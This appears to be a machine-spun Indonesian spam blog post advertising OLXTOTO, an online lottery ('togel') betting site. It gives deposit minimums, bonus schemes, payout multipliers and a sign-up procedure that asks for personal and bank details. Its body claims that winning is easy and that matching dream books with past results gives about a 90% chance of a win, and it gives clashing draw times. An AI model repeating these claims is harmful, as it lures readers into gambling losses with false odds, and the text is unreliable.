        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://diddy-rascals.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

                                <div class="custom-menu-link">
          <a href="#" aria-label="View Video">

            
              <i class="fas fa-play"></i>
                        Video          </a>
        </div>
          
                    </div>

            </div>

        </div>
    </div>    </header>


                                        <div class="aft-main-breadcrumb-wrapper container-wrapper">
                        <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://diddy-rascals.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://diddy-rascals.com/category/judi-olxtoto/" itemprop="item"><span itemprop="name">Judi olxtoto</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-jatisari/" itemprop="item"><span itemprop="name">OLXTOTO : Bandar Togel Toto Macau Paling dipercaya 2022 Jatisari</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
                  </div>
            
            <div id="content" class="container-wrapper">
            <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-521" class="af-single-article post-521 post type-post status-publish format-standard hentry category-judi-olxtoto">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">OLXTOTO : Bandar Togel Toto Macau Paling dipercaya 2022 Jatisari</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 16, 2023                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <p>Bandar togel toto macau pasti sudah jadi alternatif beberapa orang hingga pilih untuk dapat masuk serta main didalamnya. buat Anda seorang penggemar permainan togel juga rasanya memang butuh masuk di bandar yang satu berikut. Dengan main didalamnya pasti ada sejumlah keuntungan.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Akan tetapi memanglah masih ada banyak orang yang belum sadar perihal apa keuntungannya. Masalah ini pastinya lantaran minimnya data yang didapati . Maka, benar-benar ada lebih baiknya Anda ketahui dahulu apa data terkait web ini.</p>
<h2>Terkait bandar togel toto macau</h2>
<p>Untuk Anda yang hendak masuk di bandar ini tentunya mesti tahu kalau memanglah bandar ini telah ada sudah lama. Memang dahulunya masih dimainkan di bandar darat saat sebelum terdapatnya bandar online seperti saat ini.<br />
Tapi, buat ini kali tentunya Anda bisa main lewat cara online. Di sini juga Anda dapat juga mainkan di sejumlah pasaran togel cuman memanfaatkan smart phone. Dengan bermain togel di bandar ini pastinya Anda dapat main sewaktu-waktu dan dimana-mana.</p>
<p>Sampai di sini lantas Anda dapat main cukup dengan tiduran dalam rumah. Masalah ini tentu benar-benar membahagiakan tidak untuk main togel macau seperti saat ini? Buat tahu perihal bandar ini sebaiknya baca keterangan berikut ini:<br />
• Bandar ini pasti memberi hasil saat pukul 13.10, 16.10, 19.10, serta 22.10. Ini pasti akan dikerjakan tiap-tiap hari untuk dapat memberi result yang terakhir dalam pasaran toto macau. Serta ini tentunya tak ada waktu liburan.<br />
• Bandar togel toto macau ini juga yaitu salah satunya games togel online yang disayangi pemain togel. Tidak hanya siapkan hadiah, togel macau punya potensi menang yang ringan . Sehingga, di sini Anda dapat memakai angka togel untuk menang.</p>
<h2>Kenal lebih dekat sama bandar togel toto Macau saat ini</h2>
<p>Untuk Anda di sini memang kalaupun ingin bermain di bandar togel toto Macau tent saja metode yang pertama merupakan tahu dahulu apa info didalamnya. Dengan tahu seluruh infonya pasti ini lantas akan juga membikin Anda lebih ringan waktu ingin bermain didalamnya.</p>
<p>Lalu, saat ini pasti ingin tahu kan dengan apa infonya? Apabila memanglah ingin ketahui, yok langsung baca saja lengkapnya berikut:</p>
<h2>Sekurang-kurangnya deposit</h2>
<p>Untuk Anda yang ingin masuk dan main di site ini sudah pasti perlu ketahui berapakah sekurang-kurangnya deposit yang berada pada bandar ini. Dan silahkan renungkan jika benar-benar minimum deposit di site ini sangatlah rendah cuman 10K saja.<br />
Dengan nilai cuman 10K di web ini pastilah Anda dapat permainkan seenak permainan togel yang ada pada bandar ini. Sampai ini akan meringankan banyak pemula yang belum mempunyai uang banyak saat pengen bermain didalamnya.</p>
<h2>Proses deposit serta withdraw yang cepat</h2>
<p>Data yang lain juga pastilah bandar ini karena di sini Anda menjadi pemain dapat mendeposit dan withdraw juga dengan jam yang cepat. Renungkan saja kurang dari 3 menit saja juga pastilah Anda pun dapat merampungkan segalanya secara mudah.</p>
<h2>Ada account demonstrasi</h2>
<p>Data menarik yang lain yang adan di bandar ini ternyata memang di sini lantas ada account demonstrasi. Kemungkinan masih banyak pemain yang belum mengetahui apa sich itu account demonstrasi. Tetapi, yang pasti oleh karena ada account ini tentu pemain dapat mencoba main gratis.</p>
<p>Karena itu, di sini juga sampai pemain tidak usah mempunyai account dahulu karena ada account demonstrasi . Maka, yang terang dengan masuk di sini juga Anda jadi pemain dapat pakai ini jadi teknik untuk coba main saja.</p>
<h2>Langkah deposit yang paling komplet</h2>
<p>Info yang lain perihal bandar ini pastinya sediakan deposit dengan bermacam ragam sistem. Asumsikan saja saat ini telah membuka eranya kembali deposit gunakan bank lokal saja. Di sini lantas selaku pemain dapat deposit gunakan e-wallet sampai dapat juga memakai pulsa.</p>
<h2>Pasaran yang komplet di bandar togel toto Macau</h2>
<p>Untuk Anda yang turut masuk di bandar ini lantas tentu segera bisa mendapati pasaran yang komplet. Asumsikan saja di bandar ini tentu ada pasaran macau, Singapore, Hongkong dan pasaran yang ciamik yang lain yang bakal bikin Anda terasa kerasan main didalamnya.</p>
<h2>Langkah mendaftar di bandar togel toto Macau</h2>
<p>Untuk Anda yang benar-benar sudah ketahui data perihal bandar togel toto Macau pastilah pasti ingin selekasnya masuk serta main didalamnya. Tapi, untuk dapat masuk dan main di web ini harus mengetahui langkah daftarnya dahulu.<br />
Banyak sampai sekarang lantas pemain yang belum mengetahui bagaimana caranya daftarnya. Barangkali Anda juga jadi satu diantara yang belum mengetahui teknik daftarnya. Bila memanglah ingin mengetahui, yok baca metode daftarnya tersebut ini:<br />
• Langkah yang pertama sudah pasti mencari bandar togel toto Macau di internet memakai Telephone seluler Anda.<br />
• Kemudian langsung akses bandarnya.<br />
• Jika udah, silahkan langsung mencari menu daftar di bandar itu.<br />
• Klik menu daftar.<br />
• Setelah itu, dapat tampil banyak form register di mana Anda butuh mengisinya secara benar.<br />
• Di dalam form-nya Anda akan disuruh buat isikan kolom mencakup (username, sandi, verifikasi sandi, e-mail, telephone, nama bank, nama serta nomor rekening serta referal jika ada).<br />
• Pastikan jika di sini Anda mengisinya dengan betul-betul serta gunakan personal data Anda yang sah.<br />
• Kemudian isi pula kolom konfirmasi.<br />
• Centang SK maka dari itu semakin lebih simpel daftar di bandar ini.<br />
• Periksa kembali semuanya yang didaftarkan maka dari itu segalanya telah betul.<br />
• Jika didalamnya udah betul silahkan langsung click submit<br />
• Selesai dan saat ini Anda telah mempunyai account serta dapat main pada web togel.<br />
Keuntungan dengan masuk di bandar togel toto Macau<br />
Untuk Anda yang masuk serta main di bandar ini pastinya dapat ada banyak keuntungan yang diterima. Namun betul-betul Anda juga belum ketahui ada keuntungan apa. Barangkali Anda di sini juga tidak paham apa keuntungannya serta yok baca berikut:</p>
<h2>Di bandar togel toto Macau miliki hadiah besar</h2>
<p>Dengan masuk serta main di site ini sudah pasti Anda bisa mendapati hadiah yang besar. Dapat asumsikan jika sesungguhnya bandar togel toto Macau sebagai situs togel yang siapkan pasaran sah 24 jam.<br />
Bahkan juga didalamnya pasti ada pasaran seperti toto macau, hk, sdy, sgp, korea, cambodia 4D, 2D jepang, jakartapools serta tentunya masih banyak kembali yang lain.</p>
<p>Sehingga dapat ditandaskan bila bandar togel toto Macau ini adalah situs togel paling besar pula tentu memang dapat dipercaya. Sampai di bandar ini juga siapkan permainan dengan deposit togel paling murah cuman 10K.<br />
Juga di bandar ini juga tentunya pun sediakan prakiraan yang tepat serta live result togel sangatlah komplet. Di bandar ini juga ada juga buku mimpi 2D, 3D, 4D. Perihal ini pasti bisa secara gampang Anda pakai untuk panutan saat bermain judi togel ini.</p>
<h2>Deposit di bandar togel toto Macau dengan harga yang murah</h2>
<p>Buat Anda yang masuk di bandar ini juga sudah pasti bisa pula mendapati beberapa keuntungan kembali satu diantaranya deposit yang murah. Dengan begitu, silahkan buat langsung melakukan deposit togel dengan secara kontak tim dukungan di spek live chat.<br />
Tetapi, di sini juga Anda juga dapat mengontak kontak personal yang ada yakni WhatsApp, Line serta WeChat. Buat minimum deposit di bandar togel toto Macau hanya 10K rupiah saja. Akan tetapi, sementara buat withdraw 50K.<br />
Juga di web-site ini juga sudah pasti siapkan banyak metoda buat deposit. Mau tahu apa langkahnya, silahkan baca berikut:<br />
• Deposit lewat bank lokal seperti BCA, BNI, BRI, Berdikari, CIMB Niaga serta Danamon.<br />
• Deposit lewat E-wallet yang komplet.<br />
• Pulsa seperti Telkomsel, AXIS, Indosat, Tri.</p>
<h2>Banyak sekali bonus di bandar togel toto Macau</h2>
<p>Untuk Anda yang masuk dan main di bandar ini juga terang dapat memperoleh sangat banyak bonus. Tetapi benar-benar tetap sedikit orang yang mengetahui bonusnya apa. Sebab biasanya pada mereka tidak mengerti apa bonusnya.<br />
Lalu, apa sich bonus di bandar ini dan yok baca bonus di bandar togel toto Macau:<br />
• Bonus new peserta sampai 10% cuman privat untuk beberapa pemain yang baru masuk didalamnya.<br />
• Gaji ekslusif di bandar darat hingga akan begitu memberi keuntungan untuk Anda.<br />
• Bonus tiap bakal deposit sekitar 2% hingga bonus yang diterima makin banyak.<br />
• Bonus rekening yang keberuntungan untuk pemain yang untung.<br />
• Bonus cashback sejumlah 3% yang bisa didapat tiap minggu.<br />
• Hadiah prize dimulai dengan 1, 2, 3 tentu yang paling special.<br />
• Promo rollingan sebesar 0.7% dan bakal diperoleh tiap-tiap minggu.<br />
• Bonus referal sampai 100% yang berjalan sepanjang sepanjang umur.</p>
<p>Anda yang masuk di bandar togel toto Macau pastinya penting satu soal kalau bandar ini benar-benar memberi discount paling besar sampai 66% buat 4 angka yakni 59% 3 Digit, 29% untuk 2 angka. Lalu ada potongan harga Tusuk 10% serta Macau senilai 15%.<br />
Tentu saja ini juga dapat dipakai kelak buat mengira angka yang betul yang berada di pasaran yang sah yakni pasaran macau, sdy, singapure, hkg, koreanpools, jakartapools serta tentu saja ada banyak pasaran yang lain.</p>
<h2>Di bandar togel toto Macau berikan banyak hadiah besar</h2>
<p>Buat Anda yang habung dan main di bandar ini lantas sudah pasti mempunyai peluang buat dapat memperoleh hadiah yang besar. Ingin ketahui apa hadiahnya, yok baca detailnya berikut:<br />
• Hadiah sebesar 90 juta<br />
Anda yang dapat memperoleh bonus ini tentu cuman untuk permainan togel 4D atau 4 Angka.<br />
• Hadiah Full Tanpa Discount<br />
Di sini lantas Anda pun memiliki hak mendapat hadiah yang full potongan harga mencakup (4D adalah 9000x, 3D yakni 950x, 2D adalah 95x). Kemungkinan Anda juga masih bimbang dengan bonus yang ini maka butuh diterangkan dahulu.<br />
Maka umpamanya Anda taruhan 5000 dan nyatanya menang permainan togel 4D atau 4 angka pada jumlah 5000 x 9000 = 45 juta. Dengan begitu, pastinya kian tinggi pasang taruhan 4 angka terang hadiahnya akan makin besar.<br />
• Hadiah Discount<br />
Dengan Anda masuk di bandar ini juga tentunya Anda dapat berpeluang untuk bisa peroleh hadiah discount. Untuk misalnya yaitu bila Anda memasangkan 4D sejumlah 10K Kamu cukup hingga cukup bayar 6.700 sebab bakal dipotong 33%. Sehingga keseluruhan 10K x 6K = 60.000K</p>
<h2>Kenyataan antik dari bandar togel toto Macau</h2>
<p>Anda yang masuk di sini lantas rasanya kurang cukup bila cuman main saja. Di sini lantas pastinya Anda pun perlu mengetahui sekitar bukti unik yang berada di dalamnya dan yok baca berikut:</p>
<h2>Live draw di bandar togel toto Macau paling cepat</h2>
<p>Banyak yang katakan jika benar-benar bandar ini miliki live draw yang cepat. Ini semua sebab saat ini dapat dimainkan dengan cara online. Bersamaan dengan berjalannya technologi, permainan ini mulai lewat cara online.<br />
Karena itu, pastilah Anda dapat main sewaktu-waktu dan dimana-mana di handphone semasing. Togel ini juga bisa dimainkan sehari-hari dengan jam membuka dimulai dari 23:00 wib serta akan tutup 22:00 wib.</p>
<h2>Agenda result di bandar togel toto Macau</h2>
<p>Dengan Anda masuk serta main di website ini lantas tentunya Anda pun bisa mendapati result. Karena itu, pastinya agenda pembukaan dapat disaksikan pada jam 17:45 wib dan pasaran tutup 17:20 Wib.</p>
<h2>Perkiraan di bandar togel toto Macau</h2>
<p>Anda pun perlu mengetahui jika pasaran toto macau ini amat tenar sebab didalamnya banyak memiliki anggota yang aktif. Togel Macau  jadi pools togel online paling besar. Nyaris semuanya pemain di togel online mainkan togel macau.<br />
Togel macau ini lantas pastinya dapat juga Anda permainkan tiap hari dengan jam membuka 14:00 wib dan 13:00 jam tutupnya. Maka dari itu di bandar ini bakal memudahkan pemain yang pengen bermain didalamnya.</p>
<h2>Jadi bandar togel toto Macau yang aman serta bisa dipercaya</h2>
<p>Perlu Anda kenal jika sesungguhnya bandar togel toto Macau pula punyai prinsip terus memberinya mutu permainan serta service terbaik. Dengan siapkan perkiraan togel dan live result yang akan dikasihkan di tiap hari.<br />
Di bandar togel toto Macau sudah pasti dapat menolong pemain buat dapat mendapati angka togel angan-angan buat bisa jadi juara . Sehingga, bandar togel toto Macau dapat juga memberi ramalan serta tak boleh jadi rujukan dalam taruhan.<br />
Di bandar togel toto Macau pastinya Anda mesti dapat mengkaji angka togel yang keluar mencocokan buku mimpi dan result yang keluar sebelimnya. Juga menurut bettor senior dan junior togel, apabila Anda bisa mencocokan semua pastinya 90% dapat diperoleh.<br />
Akan halnya untuk dapat menjadi juara di bandar togel toto Macau pasti dapat dikatakan termasuk gampang kan? Tapi, tak dapat disangkal  ini sulit cari bandar togel yang dapat dipercaya . Sehingga, bandar togel toto Macau menyiapkan tempat buat Anda maka dari itu dapat main aman.</p>
<p>Bila benar-benar Anda mau ketahui lebih dalam dengan bandar togel toto Macau pastilah dapat singgahi saja langsung. Jika perlu silahkan langsung untuk kontak layanan konsumen yang ada pada live chat atau kontak pribadi yang udah disajikan.</p>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-paling-dipercaya-2022-pagaden-barat/" rel="prev"><span class="em-post-navigation">Previous:</span> OLXTOTO : Bandar Togel Toto Macau Paling dipercaya 2022 Pagaden Barat</a></div><div class="nav-next"><a href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-purwantoro/" rel="next"><span class="em-post-navigation">Next:</span> OLXTOTO : Bandar Togel Toto Macau Dapat dipercaya 2022 Purwantoro</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Situs Resmi OLXTOTO Terpercaya: Panduan Lengkap dan Keunggulannya" href="https://diddy-rascals.com/situs-resmi-olxtoto-terpercaya/"></a>
        <img width="640" height="366" src="https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bonus OLXTOTO" decoding="async" srcset="https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-768x439.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-300x171.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO-1024x585.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2024/08/Bonus-OLXTOTO.jpg 1344w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/situs-resmi-olxtoto-terpercaya/">Situs Resmi OLXTOTO Terpercaya: Panduan Lengkap dan Keunggulannya</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 13, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Daftar OLXTOTO Untuk Judi Togel Online: Panduan Lengkap dan Terpercaya" href="https://diddy-rascals.com/daftar-olxtoto-untuk-judi-togel-online/"></a>
        <img width="640" height="366" src="https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Slot online terpercaya" decoding="async" srcset="https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-768x439.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-300x171.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya-1024x585.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2024/09/Slot-online-terpercaya.jpg 1344w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/daftar-olxtoto-untuk-judi-togel-online/">Daftar OLXTOTO Untuk Judi Togel Online: Panduan Lengkap dan Terpercaya</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 12, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="OLXTOTO Link Alternatif Togel 4D: Panduan Lengkap dan Keuntungan Pemain" href="https://diddy-rascals.com/olxtoto-link-alternatif-togel-4d/"></a>
        <img width="640" height="360" src="https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="maxresdefault (5)" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-768x432.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-300x169.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5-1024x576.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/03/maxresdefault-5.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/judi-olxtoto/" aria-label="Judi olxtoto">
                                 Judi olxtoto
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/olxtoto-link-alternatif-togel-4d/">OLXTOTO Link Alternatif Togel 4D: Panduan Lengkap dan Keuntungan Pemain</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    September 11, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-2" class="widget morenews-widget widget_block widget_search"><form role="search" method="get" action="https://diddy-rascals.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-odds-tinggi-dan-sistem-fair-play/">Bandar Judi European Roulette Terpercaya dengan Odds Tinggi dan Sistem Fair Play yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-resmi-dengan-peluang-menang-lebih-besar/">Bandar Judi European Roulette Online Resmi Dengan Peluang Menang Lebih Besar Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-terbaik-2025-dengan-meja-live-dealer-asli/">Bandar Judi European Roulette Terbaik 2025 dengan Meja Live Dealer Asli yang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-aman-dengan-transaksi-cepat-dan-mudah/">Bandar Judi European Roulette Online Aman dengan Transaksi Cepat dan Mudah untuk Pengalaman Bermain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-rtp-tinggi-dan-tanpa-robot/">Bandar Judi European Roulette Terpercaya Dengan RTP Tinggi dan Tanpa Robot untuk Pengalaman Bermain Optimal</a></li>
</ul></div></div><div id="block-4" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="custom_html-3" class="widget_text widget morenews-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Terpercaya dengan Odds Tinggi dan Sistem Fair Play yang Unggul" href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-odds-tinggi-dan-sistem-fair-play/"></a>
        <img width="640" height="368" src="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cki9-xb3yx-768x442.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bandar Judi European Roulette Terpercaya dengan Odds Tinggi dan Sistem Fair Play yang Unggul" decoding="async" loading="lazy" srcset="https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cki9-xb3yx-768x442.jpg 768w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cki9-xb3yx-300x173.jpg 300w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cki9-xb3yx-1024x590.jpg 1024w, https://diddy-rascals.com/wp-content/uploads/2025/12/v2-16cki9-xb3yx.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://diddy-rascals.com/category/roulette/" aria-label="Roulette">
                                 Roulette
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://diddy-rascals.com/bandar-judi-european-roulette-terpercaya-dengan-odds-tinggi-dan-sistem-fair-play/">Bandar Judi European Roulette Terpercaya dengan Odds Tinggi dan Sistem Fair Play yang Unggul</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://diddy-rascals.com/author/admin/">
              admin      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 23, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Bandar Judi European Roulette Online Resmi Dengan Peluang Menang Lebih Besar Untuk Pemain Cerdas" href="https://diddy-rascals.com/bandar-judi-european-roulette-online-resmi-dengan-peluang-menang-lebih-besar/"></a>
